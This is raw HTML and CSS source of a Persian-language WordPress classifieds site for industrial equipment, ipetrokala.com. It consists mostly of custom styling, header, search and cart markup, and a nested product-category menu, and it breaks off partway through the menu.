\u0627\u0632 \u0645\u062d\u062f\u0648\u062f\u06cc\u062a \u0645\u0634\u062e\u0635 \u0634\u062f\u0647 \u0628\u0631\u0627\u06cc \u062d\u062c\u0645 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0641\u0627\u06cc\u0644 \u0645\u06cc\u0628\u0627\u0634\u062f (%d)."},"woocommerce":[],"js_field_html_img":"<div class=\"uploaded-file uploaded-image review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-preview\">\t\t\t\t<img src=\"\">\t\t\t<\/span>\t\t\t\t<a class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>","js_field_html":"<div class=\"uploaded-file  review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-name\">\t\t\t\t<i class=\"mi insert_drive_file uploaded-file-icon\"><\/i>\t\t\t\t<code><\/code>\t\t\t<\/span>\t\t\t\t<a class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>"};</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <meta name="google-signin-client_id" content="933766071906-ljpm80gi2sfr59eblb1b8k7v5h8ir2tl.apps.googleusercontent.com">
        		<style type="text/css" id="wp-custom-css">
			.header-search {

    width: 200px!important;

}
.lf-avatar {
	    background-repeat: no-repeat;
    background-size: 100%;
    background-position: 100%;
}

.oke span {
	display: inline; /* the default for span */
}
.hovicon {
    display: inline-block;
    font-size: 45px;
    line-height: 90px;
    cursor: pointer;
    margin: 20px;
    width: 90px;
    height: 90px;
    border-radius: 50%;
    text-align: center;
    position: relative;
    text-decoration: none;
    z-index: 1;
    color: #fff;
}
.hovicon.small {
    font-size: 20px;
    line-height:45px;
    width:45px;
    height:45px;
    margin:7px;
}
.hovicon.mini {
    font-size: 15px;
    line-height:32px;
    width:30px;
    height:30px;
    margin:7px;
}
.hovicon.auto-width {
    width: auto;
    height: auto;
    padding: 15px;
}
.hovicon:after {
    pointer-events: none;
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    content:'';
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
.hovicon:before {
    speak: none;
    font-size: 48px;
    line-height: 90px;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    display: block;
    -webkit-font-smoothing: antialiased;
}
/* Effect 1 */
 .hovicon.effect-1 {
    background: rgba(255, 255, 255, 0.1);
    -webkit-transition: background 0.2s, color 0.2s;
    -moz-transition: background 0.2s, color 0.2s;
    transition: background 0.2s, color 0.2s;
}
.hovicon.effect-1:after {
    top: -7px;
    left: -7px;
    padding: 7px;
    box-shadow: 0 0 0 4px #fff;
    -webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
    -webkit-transform: scale(.8);
    -moz-transition: -moz-transform 0.2s, opacity 0.2s;
    -moz-transform: scale(.8);
    -ms-transform: scale(.8);
    transition: transform 0.2s, opacity 0.2s;
    transform: scale(.8);
    opacity: 0;
}
/* Effect 1a */
 .hovicon.effect-1.sub-a:hover {
    background: rgba(255, 255, 255, 1);
    color: #41ab6b;
}
.hovicon.effect-1.sub-a:hover i {
    color: #41ab6b;
}
.hovicon.effect-1.sub-a:hover:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}
/* Effect 1b */
 .hovicon.effect-1.sub-b:hover {
    background: rgba(255, 255, 255, 1);
    color: #41ab6b;
}
.hovicon.effect-1.sub-b:hover i {
    color: #41ab6b;
}
.hovicon.effect-1.sub-b:after {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
}
.hovicon.effect-1.sub-b:hover:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}
/* Effect 2 */
 .hovicon.effect-2 {
    color: #eea303;
    box-shadow: 0 0 0 3px #fff;
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    transition: color 0.3s;
}
.hovicon.effect-2:after {
    top: -2px;
    left: -2px;
    padding: 2px;
    z-index: -1;
    background: #fff;
    -webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
    -moz-transition: -moz-transform 0.2s, opacity 0.2s;
    transition: transform 0.2s, opacity 0.2s;
}
/* Effect 2a */
 .hovicon.effect-2.sub-a:hover, .hovicon.effect-2.sub-a:hover i {
    color: #eea303;
}
.hovicon.effect-2.sub-a:hover:after {
    -webkit-transform: scale(0.85);
    -moz-transform: scale(0.85);
    -ms-transform: scale(0.85);
    transform: scale(0.85);
}
#contact-list-search ul li a div span{
direction: rtl;
}
#contact-list-search ul li a {
    color: black;
}
#contact-list-search ul li a:hover {
    color: red;
}
#footer {
    background: #343a40 !important;
}
#footer .text-center p{
	color:wheat;
}
#footer h5{
	padding-left: 10px;
    border-left: 3px solid #eeeeee;
    padding-bottom: 6px;
    margin-bottom: 20px;
    color:#ffffff;
}
#footer a {
    color: #ffffff;
    text-decoration: none !important;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
}
#footer ul.social li{
	padding: 3px 0;
}
#footer ul.social li a i {
    margin-right: 5px;
	font-size:25px;
	-webkit-transition: .5s all ease;
	-moz-transition: .5s all ease;
	transition: .5s all ease;
}
#footer ul.social li:hover a i {
	font-size:30px;
	margin-top:-10px;
}
#footer ul.social li a,
#footer ul.quick-links li a{
	color:#ffffff;
}
#footer ul.social li a:hover{
	color:#eeeeee;
}
#footer ul.quick-links li{
	padding: 3px 0;
	-webkit-transition: .5s all ease;
	-moz-transition: .5s all ease;
	transition: .5s all ease;
}
#footer ul.quick-links li:hover{
	padding: 3px 0;
	margin-left:5px;
	font-weight:700;
}
#footer ul.quick-links li a i{
	margin-right: 5px;
}
#footer ul.quick-links li:hover a i {
    font-weight: 700;
}

@media (max-width:767px){
	#footer h5 {
    padding-left: 0;
    border-left: transparent;
    padding-bottom: 0px;
    margin-bottom: 10px;
}
}
.profile-cover.profile-cover-no-img {

    height: 150px!important;
}
img.enamadd {
  position: fixed;
  top: 50%;
	max-width: 10%;
  -webkit-transform: translateY(140%);
}
img.enamadd2 {
  top: 50%;
	max-width: 50%;

}
img.enamadd3 {
  top: 50%;
	max-width: 10%;
  -webkit-transform: translateY(50%);
}
.icon-bar {
  position: fixed;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.icon-bar a {
  display: block;
  text-align: center;
  padding: 16px;
  transition: all 0.3s ease;
  color: white;
  font-size: 20px;
}

.icon-bar a:hover {
  background-color: #000;
}

.facebook {
  background: #3B5998;
  color: white;
}

.twitter {
  background: #55ACEE;
  color: white;
}

.google {
  background: #dd4b39;
  color: white;
}

.linkedin {
  background: #007bb5;
  color: white;
}

.youtube {
  background: #bb0000;
  color: white;
}

.c27-top-content-margin{
	height:0px!important;
}
.menu2text{
	font-size:15px;
color: #fff;


margin-bottom: 35px;
margin-right: 15px;
margin-left: 15px;
}
.navbar {
padding-top:90px;
    position: relative;
    min-height: 50px;
    margin-bottom: 0px;
    border: 1px solid transparent;

}
.navbar {

    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: .5rem 1rem;
        padding-top: 0.5rem;
    padding-top: 95px!important;

}
.nav-link {
	font-size:15px;
color: #fff!important;
margin-right: 15px;
margin-left: 15px;
}
.bg-dark {

    background-color: #343a40 !important;

}
.navbar-expand-sm {

    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start;

}
.navbar {

    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: .5rem 1rem;
        padding-top: 0.5rem;

}
.bg-dark {

    background-color: #343a40 !important;

}
.navbar-expand-sm {

    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start;

}
.navbar {

    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: .5rem 1rem;

}
.overlay{opacity:0!important
}

.lf-item-container{
	border:1px solid #c3bcbc;
	box-shadow: 0 10px 20px rgba(0,0,0,0.19), 0 6px 6px rgba(0,0,0,0.23);
	border-radius:10px;
}
.lf-item-container .lf-item{
	border:1px solid #c3bcbc;
	border-radius:10px
}

.lf-item-info{
	background-color:#e87600;
	border-radius:10px;
	padding-top:5px;
	padding-right:10px;
	padding-bottom:5px;
}
.overlay gradient4{
	opacity:1 !important;
}

.enamadd{
	bottom:0;
	left:0;
}
.elementor-column-gap-no{
	min-height:280px !important;
}

section.featured-section{
	display:none;
}
.c27-content-wrapper{
	text-align:justify;
}


.level-promoted .ad-badge{
border-color: #e87500;
color: #e87500;
font-weight: bolder;
}
.level-featured .ad-badge{
border-color: #e87500;
color: #e87500;
font-weight: bolder;
}

.level-featured .ad-badge i{
	font-weight:bolder;
}
.level-promoted .ad-badge i{
	font-weight:bolder;
}

.block-type-details .element .social-nav li span{
	text-align:justify !important;
	font-weight:bold;
}














/*-------------------------- large ---------------------- */
/*-------------------------- large ---------------------- */
/*-------------------------- large ---------------------- */
/*-------------------------- large ---------------------- */
/*-------------------------- large ---------------------- */
/*-------------------------- large ---------------------- */

@media screen and (max-width: 1200px) and (min-width: 922px) 
{







}
/*-------------------------- medium ---------------------- */
/*-------------------------- medium ---------------------- */
/*-------------------------- medium ---------------------- */
/*-------------------------- medium ---------------------- */
/*-------------------------- medium ---------------------- */
/*-------------------------- medium ---------------------- */

@media screen and (max-width: 922px) and (min-width: 768px)
{







}

/*--------------حالت موبایل و تبلت-------------------*/
	@media screen and (max-width:766px)
{
		
.elementor-element.elementor-element-8e64f1e{
	display:block;
}
	
.h2_s_a_t_d_p .elementor-widget-container h2{
	font-size: 20px !important;
	text-decoration: none !important;
	line-height: 37px !important;
	margin-top:-30px;
	text-shadow: 0px 0px 0px transparent !important;
}

.a_t_image_index_btn .elementor-text-editor a img{
	width: 40% !important;
	margin: 5% !important;
	margin-top: -44px !important;
}

.image_resane_banner figure{
	margin-top: -20px !important;
	margin-bottom:50px !important;
}


.image_resane_banner figcaption{
	padding: 12px 5px 5px 5px !important;
	color:#000 !important;
	font-weight: 700 !important;
}





}










		</style>
		<style type="text/css" id="mylisting-element-queries">/* basic search form fix */ .rtl .featured-search[max-width~="1000px"] .form-group, .featured-search .filter-count-3 .form-group { margin-right: unset; margin-left: 18px; width: calc(33.3% - 12px); } .rtl .featured-search[max-width~="1000px"] .form-group:nth-child(3n), .featured-search .filter-count-3 .form-group:nth-child(3n) { margin-left: 0; margin-right: unset; } .rtl .featured-search[max-width~="750px"] .form-group, .featured-search .filter-count-2 .form-group { margin-right: unset !important; margin-left: 10px !important; width: calc(50% - 5px); } .rtl .featured-search[max-width~="750px"] .form-group:nth-child(2n), .featured-search .filter-count-2 .form-group:nth-child(2n) { margin-right: unset !important; margin-left: 0 !important; } .rtl .featured-search[max-width~="550px"] .form-group, .featured-search .filter-count-1 .form-group { margin-right: unset !important; margin-left: 0 !important; width: 100%; }</style><style type="text/css" id="mylisting-typography">body.single-listing .title-style-1 i{color:#c7cdcf;}</style></head>
<body data-rsssl=1 class="bp-legacy rtl archive tag tag-1303 theme-my-listing woocommerce-no-js my-listing elementor-default elementor-kit-33566 no-js">

<div id="c27-site-wrapper"><div class="loader-bg main-loader background-color" style="background-color: rgba(29, 35, 41, 0.98);">
	<div class="sk-wave">
		<div class="sk-rect sk-rect1" style="background-color: #ffffff;"></div>
		<div class="sk-rect sk-rect2" style="background-color: #ffffff;"></div>
		<div class="sk-rect sk-rect3" style="background-color: #ffffff;"></div>
		<div class="sk-rect sk-rect4" style="background-color: #ffffff;"></div>
		<div class="sk-rect sk-rect5" style="background-color: #ffffff;"></div>
	</div>
</div>
<nav class="navbar navbar-expand-sm bg-dark navbar-dark">

<header class="c27-main-header header header-style-default header-dark-skin header-scroll-dark-skin hide-until-load header-scroll-hide header-fixed header-menu-left">
	<div class="header-skin"></div>
	<div class="header-container">
		<div class="header-top container-fluid">
			<div class="mobile-menu">
				<a href="#main-menu">
					<div class="mobile-menu-lines"><i class="mi menu"></i></div>
				</a>
			</div>

			<div class="logo">
									
					<a href="https://ipetrokala.com/" class="static-logo">
						<img src="https://ipetrokala.com/directory/uploads/2019/02/LOGO-FRSI-2.png">
					</a>
							</div>

			<div class="header-right">
									<div class="user-area signin-area">
						<i class="mi person user-area-icon"></i>
						<a href="https://ipetrokala.com/my-account/">
							ورود						</a>
													<span>یا</span>
							<a href="https://ipetrokala.com/my-account/?register">
								ثبت نام							</a>
											</div>
					<div class="mob-sign-in">
						<a href="https://ipetrokala.com/my-account/"><i class="mi person"></i></a>
					</div>

											
<a class="view-cart-contents" href="#" type="button" id="user-cart-menu" data-toggle="modal" data-target="#wc-cart-modal" title="سبد خرید خود را مشاهده کنید">
	<span class="mi shopping_basket"></span>
	<i class="header-cart-counter counter-hidden" data-count="0">
		<span>0</span>
	</i>
</a>									
				<div class="header-button">
	<a href="https://ipetrokala.com/%D8%A7%D8%B1%D8%B3%D8%A7%D9%84-%D8%A2%DA%AF%D9%87%DB%8C/" class="buttons button-1">
		<i class="icon-add-circle-1"></i> ثبت آگهی	</a>
</div>
									<div class="search-trigger" data-toggle="modal" data-target="#quicksearch-mobile-modal">
						<a href="#"><i class="mi search"></i></a>
					</div>
							</div>
		</div>
		<div class="container-fluid header-bottom">

			<div class="header-bottom-wrapper row">
									<div class="quick-search-instance text-left" id="c27-header-search-form" data-focus="default">
	<form action="https://ipetrokala.com/linkcategory/" method="GET">
		<div class="dark-forms header-search  search-shortcode-light">
			<i class="mi search"></i>
			<input type="search" placeholder="جستجو..." name="search_keywords" autocomplete="off">
			<div class="instant-results">
				<ul class="instant-results-list ajax-results"></ul>
				<button type="submit" class="buttons full-width button-5 search view-all-results all-results">
					<i class="mi search"></i>مشاهده همه نتایج				</button>
				<button type="submit" class="buttons full-width button-5 search view-all-results no-results">
					<i class="mi search"></i>نتیجه‌ای پیدا نشد				</button>
				<div class="loader-bg">
					
<div class="paper-spinner center-vh" style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>

							</div>
		</div>
	</form>
</div>
									
				<div class="i-nav">
					<div class="mobile-nav-head">
						<div class="mnh-close-icon">
							<a href="#close-main-menu">
								<i class="mi menu"></i>
							</a>
						</div>

											</div>

					
					<ul id="menu-main-menu" class="main-menu main-nav"><li id="menu-item-8279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8279"><a href="https://ipetrokala.com">خانه</a></li>
<li id="menu-item-5074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5074"><a href="https://ipetrokala.com/linkcategory/?category=%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d9%88-%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%a2%d9%84%d8%a7%d8%aa/">تجهیزات و ماشین آلات</a>
<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
	<li id="menu-item-5464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5464"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B5%D9%86%D8%B9%D8%AA%DB%8C/">برقی</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-40941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40941"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%DA%A9%D8%A7%D8%A8%D9%84&#038;sort=latest">کابل وسیم</a></li>
		<li id="menu-item-40942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40942"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%B1%D9%88%D8%B4%D9%86%D8%A7%DB%8C%DB%8C&#038;sort=latest">روشنایی</a></li>
		<li id="menu-item-40943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40943"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%A8%D8%A7%D8%B7%D8%B1%DB%8C&#038;sort=latest">ups و باطری</a></li>
		<li id="menu-item-40944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40944"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%B6%D8%AF%20%D8%A7%D9%86%D9%81%D8%AC%D8%A7%D8%B1%20&#038;sort=latest">تجهیزات ضدانفجار</a></li>
		<li id="menu-item-40945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40945"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%DA%98%D9%86%D8%B1%D8%A7%D8%AA%D9%88%D8%B1&#038;sort=latest">ژنراتور</a></li>
		<li id="menu-item-40946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40946"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%A7%D9%84%DA%A9%D8%AA%D8%B1%D9%88%D9%85%D9%88%D8%AA%D9%88%D8%B1&#038;sort=latest">الکتروموتور</a></li>
	</ul>
</li>
	<li id="menu-item-11157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11157"><a href="https://ipetrokala.com/linkcategory/?category=ابزاردقیق">ابزاردقیق و اتوماسیون</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-40947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40947"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%B3%D9%86%D8%B3%D9%88%D8%B1%20&#038;sort=latest">سنسور ها</a></li>
		<li id="menu-item-40948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40948"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%AA%D8%B1%D8%A7%D9%86%D8%B3%D9%85%DB%8C%D8%AA%D8%B1&#038;sort=latest">ترانسمیتر</a></li>
		<li id="menu-item-40949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40949"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%DA%A9%D9%86%D8%AA%D8%B1%D9%84%D8%B1&#038;sort=latest">کنترلر</a></li>
		<li id="menu-item-40950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40950"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%81%D8%B4%D8%A7%D8%B1%D8%B3%D9%86%D8%AC&#038;sort=latest">فشارسنج</a></li>
	</ul>
</li>
	<li id="menu-item-5209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5209"><a href="https://ipetrokala.com/linkcategory/?category=%d9%84%d9%88%d9%84%d9%87-%d9%88-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa/">لوله و اتصالات</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-11726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11726"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B4%DB%8C%D8%B1%D8%A7%D9%84%D8%A7%D8%AA/">انواع لوله</a></li>
		<li id="menu-item-41022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41022"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%A7%D9%86%D9%88%D8%A7%D8%B9%20%D8%B4%DB%8C%D8%B1%20&#038;sort=latest">انواع شیر</a></li>
		<li id="menu-item-41025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41025"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%A7%D8%AA%D8%B5%D8%A7%D9%84%D8%A7%D8%AA%20&#038;sort=latest">انواع اتصالات</a></li>
		<li id="menu-item-41026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41026"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%81%D9%84%D9%86%D8%AC&#038;sort=latest">انواع فلنج</a></li>
	</ul>
</li>
	<li id="menu-item-40951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40951"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%85%DA%A9%D8%A7%D9%86%DB%8C%DA%A9%D8%A7%D9%84%20&#038;sort=latest">مکانیکال و قطعات صنعتی</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-40957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40957"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%82%D8%B7%D8%B9%D8%A7%D8%AA%20%D8%B5%D9%86%D8%B9%D8%AA%DB%8C&#038;sort=latest">قطعات صنعتی</a></li>
		<li id="menu-item-40959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40959"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%85%D8%A7%D8%B4%DB%8C%D9%86%20%D8%A2%D9%84%D8%A7%D8%AA&#038;sort=latest">ماشین آلات صنعتی</a></li>
		<li id="menu-item-40966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40966"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%DA%AF%DB%8C%D8%B1%D8%A8%DA%A9%D8%B3&#038;sort=latest">بلبرینگ و گیربکس</a></li>
		<li id="menu-item-40967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40967"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%87%DB%8C%D8%AF%D8%B1%D9%88%D9%84%DB%8C%DA%A9&#038;sort=latest">هیدرولیک</a></li>
		<li id="menu-item-40968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40968"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%BE%D9%86%D9%88%D9%85%D8%A7%D8%AA%DB%8C%DA%A9&#038;sort=latest">پنوماتیک</a></li>
		<li id="menu-item-40973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40973"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%AC%D9%88%D8%B4%DA%A9%D8%A7%D8%B1%DB%8C&#038;sort=latest">جوشکاری</a></li>
	</ul>
</li>
	<li id="menu-item-40975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40975"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%85%D8%A7%D8%B4%DB%8C%D9%86%20%D8%A7%D9%84%D8%A7%D8%AA%20%D8%B3%D9%86%DA%AF%DB%8C%D9%86&#038;sort=latest">ماشین آلات سبک و سنگین</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-40986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40986"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%AC%D8%B1%D8%AB%D9%82%DB%8C%D9%84&#038;sort=latest">جرثقیل</a></li>
		<li id="menu-item-40989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40989"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%84%DB%8C%D9%81%D8%AA%D8%B1%D8%A7%DA%A9&#038;sort=latest">لیفتراک</a></li>
		<li id="menu-item-40990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40990"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%85%D8%A7%D8%B4%DB%8C%D9%86%20%D8%A2%D9%84%D8%A7%D8%AA%20%D8%B3%D9%86%DA%AF%DB%8C%D9%86&#038;sort=latest">ماشین آلات سنگین</a></li>
		<li id="menu-item-40991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40991"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%85%D8%A7%D8%B4%DB%8C%D9%86%20%D8%A2%D9%84%D8%A7%D8%AA%20%D8%B3%D8%A8%DA%A9%20&#038;sort=latest">ماشین آلات سبک</a></li>
	</ul>
</li>
	<li id="menu-item-40999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40999"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%B3%D8%A7%D8%AE%D8%AA%D9%85%D8%A7%D9%86%DB%8C%20%D9%88%20%D8%B9%D9%85%D8%B1%D8%A7%D9%86%DB%8C&#038;sort=latest">ساختمانی و عمرانی</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-41001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41001"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%B1%D8%A7%D9%87%D8%B3%D8%A7%D8%B2%DB%8C&#038;sort=latest">راهسازی</a></li>
		<li id="menu-item-41004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41004"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%B3%D8%A7%D8%AE%D8%AA%D9%85%D8%A7%D9%86%20%D8%B3%D8%A7%D8%B2%DB%8C%20&#038;sort=latest">ساختمان سازی</a></li>
		<li id="menu-item-41008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41008"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%85%D9%82%D8%A7%D9%88%D9%85%20%D8%B3%D8%A7%D8%B2%DB%8C&#038;sort=latest">مقاوم سازی</a></li>
		<li id="menu-item-41011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41011"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%B3%D9%88%D9%84%D9%87&#038;sort=latest">سوله</a></li>
	</ul>
</li>
	<li id="menu-item-41027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41027"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%BE%D9%88%D8%B4%D8%A7%DA%A9&#038;sort=latest">ایمنی و پوشاک</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-41028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41028"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%BE%D9%88%D8%B4%D8%A7%DA%A9&#038;sort=latest">پوشاک</a></li>
		<li id="menu-item-41029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41029"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%A2%D8%AA%D8%B4%20%D9%86%D8%B4%D8%A7%D9%86%DB%8C%20&#038;sort=latest">آتش نشانی</a></li>
		<li id="menu-item-41030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41030"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%BA%D9%88%D8%A7%D8%B5%DB%8C&#038;sort=latest">غواصی</a></li>
		<li id="menu-item-41031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41031"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%AD%D9%81%D8%A7%D8%B8%D8%AA%20%DA%A9%D8%A7%D8%AA%D8%AF%DB%8C%20&#038;sort=latest">حفاظت کاتدی</a></li>
	</ul>
</li>
	<li id="menu-item-5205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5205"><a href="https://ipetrokala.com/linkcategory/?category=%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a2%d8%b2%d9%85%d8%a7%db%8c%d8%b4%da%af%d8%a7%d9%87%db%8c/">آزمایشگاهی</a></li>
</ul>
</li>
<li id="menu-item-5076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5076"><a href="https://ipetrokala.com/linkcategory/?category=%d8%ae%d8%af%d9%85%d8%a7%d8%aa/">خدمات</a>
<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
	<li id="menu-item-5465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5465"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A8%D8%A7%D8%B2%D8%B1%DA%AF%D8%A7%D9%86%DB%8C/">استخدام</a></li>
	<li id="menu-item-5216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5216"><a href="https://ipetrokala.com/linkcategory/?category=%d8%ad%d9%85%d9%84-%d9%88-%d9%86%d9%82%d9%84/">حمل و نقل</a></li>
	<li id="menu-item-41032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41032"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%A7%D8%AC%D8%A7%D8%B1%D9%87&#038;sort=latest">اجاره ماشین آلات</a></li>
